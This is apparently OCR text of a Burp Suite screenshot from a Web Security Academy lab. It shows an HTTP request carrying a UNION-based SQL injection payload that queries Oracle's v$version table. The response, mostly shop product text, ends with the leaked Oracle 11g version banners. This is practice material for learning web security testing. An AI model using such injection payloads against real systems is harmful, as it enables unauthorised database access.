 Request
Pretty Raw Hex
\n
1 GET /filter?category=Toys+%26+Games'union+select+BANNER,NULL+from+v$version-- HTTP/1.1
2 Host: 0a8000340447a24b80a28504000c002c.web-security-academy.net
3 Cookie: session=xfvecztXwWpZxmF1ScA3uT4YvIptJN7i
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Referer: https://0a8000340447a24b80a28504000c002c.web-security-academy.net/
7 Accept-Encoding: gzip, deflate, br
Search
0 highlights
Response
Pretty Raw Hex Render
\n
price. No stone has been left unturned in the design and manufacture of our inflatable dartboard,
tried and tested by many amateurs and professionals alike, we can't see what could possibly go
wrong. All our product testing and focus groups were organized by past contestants of The
Apprentice, guaranteeing accurate feedback and trustworthy results. As we launch this product for
the first time we are offering a small sum to encourage you to leave feedback on our site, this way
our customer base can flourish as they see how successful the inflatable dartboard has become.
Order, sign up, play, and feedback to us today.
Laser Tag
These mini Laser Tag guns are the ideal addition for your keyring, because you never know when
you and a mate will fancy an impromptu game of tag! It's the first to lose 3 lives that loses! This on
the go gadget is the perfect gift for anyone who loves Laser Tag and anyone that loves a bit of fun
all the time. These are ideal for any environment, from having a laugh during an office break or as
something to play travelling. Batteries are included so as soon as you open up the package simply
find your opponent and get tagging! Get this ultra-fun pair of guns today and have hours of fun with
your friends.
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
Inspector
Notes